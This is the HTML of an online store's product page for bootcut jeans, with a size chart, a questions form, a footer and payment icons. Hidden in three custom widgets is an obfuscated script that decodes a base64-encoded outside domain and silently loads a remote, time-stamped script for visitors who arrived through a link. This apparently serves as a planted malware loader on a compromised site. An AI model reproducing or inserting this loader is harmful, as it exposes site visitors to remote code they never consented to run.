            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Denimsply</h2><p><a href="https://splyxp.com/splyrs/denimsply/">More Products from Denimsply</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="a933c1c41b" /><input type="hidden" name="_wp_http_referer" value="/product/valentino-vgold-bootcut-jeans/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="36848" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						
				</ul>


			</section>






				
	</div>

</div><!-- #product-36848 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

